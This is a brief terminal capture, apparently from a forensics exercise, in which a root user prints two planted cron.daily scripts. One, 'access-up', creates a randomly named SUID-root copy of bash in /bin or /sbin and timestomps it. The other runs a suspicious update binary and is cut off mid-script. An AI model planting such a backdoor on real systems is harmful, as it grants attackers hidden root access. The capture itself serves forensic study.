 root@ng-2053798-forensicspersistence-icql4-6f69dd65f8-rczzl:/home/user# strings /etc/cron.daily/access-up
#!/bin/bash
DIRS=("/bin" "/sbin")
DIR=${DIRS[$[ $RANDOM % 2 ]]}
while : ; do
    NEW_UUID=$(cat /dev/urandom | tr -dc 'a-z' | fold -w 6 | head -n 1)
    [[ -f "{$DIR}/${NEW_UUID}" ]] || break
done
cp /bin/bash ${DIR}/${NEW_UUID}
touch ${DIR}/${NEW_UUID} -r /bin/bash
chmod 4755 ${DIR}/${NEW_UUID}
root@ng-2053798-forensicspersistence-icql4-6f69dd65f8-rczzl:/home/user# strings /etc/cron.daily/pyssh
#!/bin/sh
VER=$(python3 -c 'import ssh_import_id; print(ssh_import_id.VERSION)')
MAJOR=$(echo $VER | cut -d'.' -f1)
if [ $MAJOR -le 6 ]; then
    /lib/python3/dist-packages/ssh_import_id_update